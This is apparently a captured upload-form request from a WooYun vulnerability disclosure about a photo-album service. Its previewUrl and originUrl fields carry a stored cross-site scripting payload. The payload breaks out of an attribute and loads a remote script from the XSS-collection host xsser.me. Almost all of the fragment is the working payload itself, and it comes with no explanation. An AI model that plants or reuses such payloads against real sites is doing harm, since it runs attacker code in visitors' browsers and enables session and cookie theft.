 Body
Name Value
addPhoto 1
imgQueue[maxNum] 20
imgQueue[num] 1
imgQueue[size] 1
imgQueue[SWFUpload_0_0][imgName] QQ截图20120828115436.jpg
imgQueue[SWFUpload_0_0][imgSize] 1
imgQueue[SWFUpload_0_0][previewUrl] http://p0.qhimg.com/d/g/120828_14_02_33_160_120_23/3e53d586d9029ec1"><script src=http://xsser.me/pIQKKz></script><img
high=0 weight=0
imgQueue[SWFUpload_0_0][originUrl] http://p0.qhimg.com/d/g/120828_14_02_33_640_480_71/3e53d586d9029ec1"><script src=http://xsser.me/pIQKKz></script><img
high=0 weight=0
imgQueue[SWFUpload_0_0][description]
albumId ALBUM|29414331|120828_11_55_03_23
www.wooyun.org